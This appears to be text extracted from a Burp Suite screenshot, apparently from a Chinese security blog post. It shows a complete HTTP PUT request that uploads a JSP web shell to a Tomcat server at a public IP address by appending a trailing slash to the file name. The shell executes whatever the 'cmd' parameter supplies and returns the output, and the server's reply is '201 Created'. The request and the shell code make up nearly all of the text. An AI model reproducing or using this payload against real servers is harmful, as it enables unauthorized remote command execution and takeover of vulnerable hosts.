 1 ×
+
Send
Cancel
Target: http://8.155.140.17:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 PUT /2.jsp/ HTTP/1.1
2 Host: 8.155.140.17:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: metabase.DEVICE=508a79fb-c123-4385-9ddc-2c70af23df9a; _ga=GA1.1.755650915.1794208216; metabase.TIMEOUT=
alive; PHPSESSID=1u7snhqtt3adnhan601joaghjj
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 360
12
13 <%
14 String cmd = request.getParameter("cmd");
15 if (cmd != null) {
16 Process p = Runtime.getRuntime().exec(cmd);
17 java.io.BufferedReader br = new java.io.BufferedReader(
18 new java.io.InputStreamReader(p.getInputStream()));
19 String line;
20 while ((line = br.readLine()) != null) out.println(line);
21 }
22 %>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
...
\n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 16 Nov 2026 03:04:13 GMT
4
5
Search
0 highlights
Inspector
Notes
公众号 · 淋烟雨漫江南
Done
bytes | millis
Event log (5)
All issues
Memory: 311.1MB